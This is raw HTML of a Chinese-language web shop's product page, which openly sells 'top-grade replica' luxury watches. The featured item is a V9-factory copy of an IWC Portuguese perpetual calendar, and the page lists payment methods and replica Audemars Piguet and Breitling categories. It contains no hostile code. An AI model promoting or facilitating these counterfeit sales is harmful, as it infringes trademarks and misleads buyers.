		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
			<li id="menu-item-16077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16077"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家橡樹-XF廠</span></a></li>
			<li id="menu-item-16082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16082"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-xf%e5%bb%a0/"><span>皇家象樹-X+F廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11762"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/"><span>皇家橡樹離岸型系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-JF廠</span></a></li>
			<li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11843"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/om%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-OM廠</span></a></li>
			<li id="menu-item-16079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16079"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/"><span>橡樹離岸型-XF廠</span></a></li>
			<li id="menu-item-16080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16080"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/"><span>橡樹離岸型-N廠</span></a></li>
			<li id="menu-item-16086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16086"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/r8%e9%8c%b6/"><span>橡樹離岸型-R8廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11763"><a href="https://taione-t1.com/product-category/ap/jules-audemars/"><span>Jules Audemars經典系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11802"><a href="https://taione-t1.com/product-category/ap/jules-audemars/tf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-TF廠</span></a></li>
			<li id="menu-item-11801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11801"><a href="https://taione-t1.com/product-category/ap/jules-audemars/jf%e9%8c%b6-jules-audemars/"><span>Jules Audemars-JF廠</span></a></li>
			<li id="menu-item-11800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11800"><a href="https://taione-t1.com/product-category/ap/jules-audemars/v9%e9%8c%b6/"><span>Jules Audemars-V9廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11764"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/"><span>百達翡麗 (PP) PATEK PHILIPPE</span></a></li>
	<li id="menu-item-11766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11766"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>百年靈 Breitling</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-N廠</span></a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/"><span>Breitling-GF廠</span></a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/jf%e9%8c%b6-%e7%99%be%e5%b9%b4%e9%9d%88ebel/"><span>Breitling-JF廠</span></a></li>
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/v7%e9%8c%b6/"><span>Breitling-V7廠</span></a></li>
	</ul>
</li>
	<li id="menu-item-11767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11767"><a href="https://taione-t1.com/product-category/%e5%b8%9d%e8%88%b5burberrys/"><span>帝舵 Tudor</span></a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11765"><a href="https://taione-t1.com/product-category/%e6%b5%aa%e7%90%b4ball/"><span>浪琴 Lonegines</span></a></li>
</ul>
</li>
<li id="menu-item-11527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527 normal-menu"><a href="https://taione-t1.com/about-us/"><span>關於我們</span></a></li>
<li id="menu-item-11528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11528 normal-menu"><a href="https://taione-t1.com/contact/"><span>與我們聯繫</span></a></li>
<li id="menu-item-11523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11523 normal-menu"><a href="https://taione-t1.com/blog/"><span>最新消息與故事</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-3"><button id="basket-menu-switch" class="fa fa-shopping-basket tool" title="Shop sidebar"><span id="basket-items-count" class="zero">0</span><span class="screen-reader-text">Shop sidebar</span></button><button id="search-button" class="a13icon-search tool" title="Search"><span class="screen-reader-text">Search</span></button><button id="side-menu-switch" class="fa fa-bookmark tool" title="More info"><span class="screen-reader-text">More info</span></button><button id="mobile-menu-opener" class="a13icon-menu tool" title="Main menu"><span class="screen-reader-text">Main menu</span></button></div>			</div>
	<div class="search-container"><div class="search"><span class="a13icon-search"></span>
                <form class="search-form" role="search" method="get" action="https://taione-t1.com/" >
                    <fieldset class="semantic">
                        <input placeholder="Search &hellip;" type="search" name="s" id="s1" data-swplive="true" value="" />
                        <input type="submit" id="searchsubmit1" title="Search" value="Search" />
                        
                        
                    </fieldset>
                </form><span class="a13icon-cross close"></span></div><div id="search-results-header"></div></div></header>
    <div id="mid" class="to-move layout-full_padding layout-no-edge layout-padding layout-fluid with-sidebar right-sidebar">
		    <article id="content" class="clearfix">
	        <div class="content-limiter">
	            <div id="col-mask">
	                <div class="content-box">
	                    <div class="formatter">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-20142" class="product type-product post-20142 status-publish first instock product_cat--v9 product_cat-92 product_tag-a product_tag-iwc product_tag-portuguese product_tag-v9 product_tag-228 product_tag-225 product_tag-488 product_tag-509 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images has-thumbnails" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036.jpg"><img width="800" height="600" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036-800x600.jpg" class="wp-post-image" alt="" title="1600927950604036" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036.jpg" data-large_image_width="900" data-large_image_height="675" decoding="async" fetchpriority="high" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036-800x600.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559.jpg"><img width="800" height="600" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559-800x600.jpg" class="" alt="" title="1600927953927559" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559.jpg" data-large_image_width="900" data-large_image_height="675" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559-800x600.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163.jpg"><img width="800" height="600" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163-800x600.jpg" class="" alt="" title="1600927954528163" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163.jpg" data-large_image_width="900" data-large_image_height="675" decoding="async" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163-800x600.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968.jpg"><img width="800" height="600" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968-800x600.jpg" class="" alt="" title="1600927955545968" data-caption="" data-src="https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968.jpg" data-large_image="https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968.jpg" data-large_image_width="900" data-large_image_height="675" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968-800x600.jpg 800w, https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968.jpg 900w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">V9廠 IWC 萬國 葡萄牙系列 IW503312 萬年曆 機械腕錶</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2>PORTUGUESE系列</h2>
<h2>頂級複刻腕錶</h2>
<hr />
<h3>交易/支付方式</h3>
<h3>1.郵寄<br />
2.銀行轉帳<br />
3.貨到付款<br />
4.面交(台,港)</h3>
<hr />
<h3></h3>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">分類: <a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/" rel="tag">葡萄牙-V9廠</a>, <a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/" rel="tag">葡萄牙系列</a></span>
	<span class="tagged_as">標籤: <a href="https://taione-t1.com/product-tag/a%e8%b2%a8%e6%89%8b%e9%8c%b6/" rel="tag">A貨手錶</a>, <a href="https://taione-t1.com/product-tag/iwc/" rel="tag">IWC</a>, <a href="https://taione-t1.com/product-tag/portuguese%e7%b3%bb%e5%88%97/" rel="tag">Portuguese系列</a>, <a href="https://taione-t1.com/product-tag/v9%e5%bb%a0/" rel="tag">V9廠</a>, <a href="https://taione-t1.com/product-tag/v9%e5%bb%a0%e6%89%8b%e9%8c%b6/" rel="tag">V9廠手錶</a>, <a href="https://taione-t1.com/product-tag/%e4%b8%80%e6%af%94%e4%b8%80%e6%89%8b%e9%8c%b6/" rel="tag">一比一手錶</a>, <a href="https://taione-t1.com/product-tag/%e7%b2%be%e5%93%81%e8%85%95%e9%8c%b6/" rel="tag">精品腕錶</a>, <a href="https://taione-t1.com/product-tag/%e8%90%ac%e5%9c%8b%e9%8c%b6/" rel="tag">萬國錶</a>, <a href="https://taione-t1.com/product-tag/%e8%91%a1%e8%90%84%e7%89%99%e7%b3%bb%e5%88%97/" rel="tag">葡萄牙系列</a>, <a href="https://taione-t1.com/product-tag/%e8%a4%87%e5%88%bb%e9%8c%b6/" rel="tag">複刻錶</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						描述					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>描述</h2>

<h3><span><span class="">V9廠萬國葡萄牙系列真萬年曆，復刻界第一支萬年曆萬國，採用進口大精工作為基礎機芯升級為52610機芯副本，不但實現了萬年曆大部分功能而且走時穩定，返修率極低，這是復刻市場少有的耐操性複雜功能腕錶。</span></span></h3>
<h3><span>入手理由：</span></h3>
<h3><span>1、【萬年曆】——8點位置萬年曆年份正常運行（2017-2024，2024年可免費返廠更換年份模塊），和原裝一樣可通過錶殼隱藏按鈕調整，且優於原裝可逆調（原裝的年份是不可逆的，調過了就要自費維修）；</span></h3>
<h3><span>2、【日月星】——日期（3點位）、月份（6點位）、星期（9點位）均正常傳動運行，且可以手動調整（日期通過拔出第二檔雙向調整、月份通過8點位隱藏按鈕調整、星期可通過調整指針帶動）；</span></h3>
<h3><span>3、【做工考究】——內外兼修，德國CNC數控設備開模錶殼錶帶，後期人工逐個QC，錶殼每一處的拉沙和倒角幾乎媲美原裝，機芯文字字體分佈同步原裝，魚鱗紋和其他紋路打磨細節十分精緻。拱形防刮鏡面和原裝一樣的通透。</span></h3>
<h3><span>4、【上手優雅】——尺寸41mm*13mm，更適合亞洲手腕，殼型優雅百搭，盡顯紳士氣質，陳柏霖、張若昀同款。</span></h3>
<h3>5、【機芯穩定】大精工機芯與生俱來誤差小且穩定，在此基礎上，所有成表裝配成功後都會在瑞士進口的QE模擬器上模擬測試一天，沒有誤差或者偷停的情況下才會出貨，這是有史以​​來COPY市場最複雜且最穩定的錶款。</h3>
<hr />
<h3><span>尺寸：41毫米X13毫米</span></h3>
<h3><span>機芯：搭載定製版萬國52610自動機械機芯</span></h3>
<h3><span>功能：時，分，秒，日期，月相，萬年曆</span></h3>
<h3><span>錶盤：藍色面錶盤</span></h3>
<h3><span>錶殼：316L精鋼材質錶殼，電鍍玫瑰金</span></h3>
<h3><span>鏡面：藍寶石鏡面</span></h3>
<h3><span>錶帶：黑色牛皮材質錶帶</span></h3>
<h3><span>表扣：折疊表扣</span></h3>
<h3><span>底蓋：透底</span></h3>
<h3><span>表圈：316L精鋼材質表圈</span></h3>
<h3>防水：30米</h3>
<hr />
<h3><img loading="lazy" decoding="async" class="alignnone size-full wp-image-20150" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036.jpg" alt="" width="900" height="675" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927950604036-800x600.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20151" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927949489218.jpg" alt="" width="900" height="675" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927949489218.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1600927949489218-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927949489218-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927949489218-800x600.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20149" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927951925323.jpg" alt="" width="900" height="675" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927951925323.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1600927951925323-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927951925323-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927951925323-800x600.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20148" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927952404981.jpg" alt="" width="900" height="675" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927952404981.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1600927952404981-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927952404981-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927952404981-800x600.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20147" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559.jpg" alt="" width="900" height="675" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927953927559-800x600.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20146" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163.jpg" alt="" width="900" height="675" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927954528163-800x600.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20144" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927956232464.jpg" alt="" width="900" height="675" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927956232464.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1600927956232464-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927956232464-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927956232464-800x600.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-20145" src="https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968.jpg" alt="" width="900" height="675" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968.jpg 900w, https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968-300x225.jpg 300w, https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968-768x576.jpg 768w, https://taione-t1.com/wp-content/uploads/2020/10/1600927955545968-800x600.jpg 800w" sizes="(max-width: 900px) 100vw, 900px" /></h3>
<hr />
<h3></h3>
			</div>
		
			</div>


	<section class="related products">

					<h2>相關商品</h2>
				
		<ul class="products products_variant_under products_subvariant_left columns-3 button_over" data-lazy-load="1" data-lazy-load-mode="auto">
			
					<li class="product type-product post-20302 status-publish first instock product_cat--zf product_cat-92 product_tag-a product_tag-iwc product_tag-portuguese product_tag-zf product_tag-228 product_tag-225 product_tag-488 product_tag-509 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-iwc-%e8%90%ac%e5%9c%8b-%e8%91%a1%e8%90%84%e7%89%99%e7%b3%bb%e5%88%97-iw390305-%e7%8e%ab%e7%91%b0%e9%87%91%e8%97%8d%e7%9b%a4-%e8%90%ac%e5%9c%8b%e6%a9%9f%e6%a2%b0%e8%85%95%e9%8c%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1589263356811536-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1589263356811536-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1589263356811536-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1589263356811536-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">葡萄牙-ZF廠<span class="sep">/</span>葡萄牙系列</span><h2 class="woocommerce-loop-product__title">ZF廠 IWC 萬國 葡萄牙系列 IW390305 玫瑰金藍盤 萬國機械腕錶</h2>
</div></a><a href="https://taione-t1.com/product/zf%e5%bb%a0-iwc-%e8%90%ac%e5%9c%8b-%e8%91%a1%e8%90%84%e7%89%99%e7%b3%bb%e5%88%97-iw390305-%e7%8e%ab%e7%91%b0%e9%87%91%e8%97%8d%e7%9b%a4-%e8%90%ac%e5%9c%8b%e6%a9%9f%e6%a2%b0%e8%85%95%e9%8c%b6/" data-quantity="1" class="button product_type_simple" data-product_id="20302" data-product_sku="" aria-label="深入瞭解「ZF廠 IWC 萬國 葡萄牙系列 IW390305 玫瑰金藍盤 萬國機械腕錶」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-19669 status-publish instock product_cat--zf product_cat-92 product_tag-a product_tag-iwc product_tag-portuguese product_tag-zf product_tag-228 product_tag-225 product_tag-488 product_tag-509 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-iwc-%e8%90%ac%e5%9c%8b-%e8%91%a1%e8%90%84%e7%89%99%e7%b3%bb%e5%88%97-iw390403-%e8%90%ac%e5%9c%8b%e6%a9%9f%e6%a2%b0%e9%8c%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/39811580785230-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/39811580785230-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/39811580785230-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/39811580785230-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /><div class="product-details"><span class="posted_in">葡萄牙-ZF廠<span class="sep">/</span>葡萄牙系列</span><h2 class="woocommerce-loop-product__title">ZF廠 IWC 萬國 葡萄牙系列 IW390403 萬國機械錶</h2>
</div></a><a href="https://taione-t1.com/product/zf%e5%bb%a0-iwc-%e8%90%ac%e5%9c%8b-%e8%91%a1%e8%90%84%e7%89%99%e7%b3%bb%e5%88%97-iw390403-%e8%90%ac%e5%9c%8b%e6%a9%9f%e6%a2%b0%e9%8c%b6/" data-quantity="1" class="button product_type_simple" data-product_id="19669" data-product_sku="" aria-label="深入瞭解「ZF廠 IWC 萬國 葡萄牙系列 IW390403 萬國機械錶」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
					<li class="product type-product post-20209 status-publish last instock product_cat--vl product_cat-92 product_tag-a product_tag-iwc product_tag-portuguese product_tag-yl product_tag-228 product_tag-225 product_tag-488 product_tag-509 product_tag-227 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://taione-t1.com/product/yl%e5%bb%a0-iwc-%e8%90%ac%e5%9c%8b-%e8%91%a1%e8%90%84%e7%89%99%e7%b3%bb%e5%88%97-iw500714-%e8%90%ac%e5%9c%8b%e6%a9%9f%e6%a2%b0%e8%85%95%e9%8c%b6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="300" src="https://taione-t1.com/wp-content/uploads/2020/10/2120_thumb_P_1596065243027.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="product-details"><span class="posted_in">葡萄牙-YL廠<span class="sep">/</span>葡萄牙系列</span><h2 class="woocommerce-loop-product__title">YL廠 IWC 萬國 葡萄牙系列 IW500714 萬國機械腕錶</h2>
</div></a><a href="https://taione-t1.com/product/yl%e5%bb%a0-iwc-%e8%90%ac%e5%9c%8b-%e8%91%a1%e8%90%84%e7%89%99%e7%b3%bb%e5%88%97-iw500714-%e8%90%ac%e5%9c%8b%e6%a9%9f%e6%a2%b0%e8%85%95%e9%8c%b6/" data-quantity="1" class="button product_type_simple" data-product_id="20209" data-product_sku="" aria-label="深入瞭解「YL廠 IWC 萬國 葡萄牙系列 IW500714 萬國機械腕錶」" aria-describedby="" rel="nofollow">查看內容</a></li>

			
		</ul>

	</section>
	</div>


		
	                            <div class="clear"></div>
                        </div>
		            </div>
		            <aside id="secondary" class="widget-area" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://taione-t1.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="搜尋商品&hellip;" value="" name="s" />
	<button type="submit" value="搜尋" class="">搜尋</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://taione-t1.com/product-category/uncategorized/">Uncategorized</a> <span class="count">(11)</span></li>
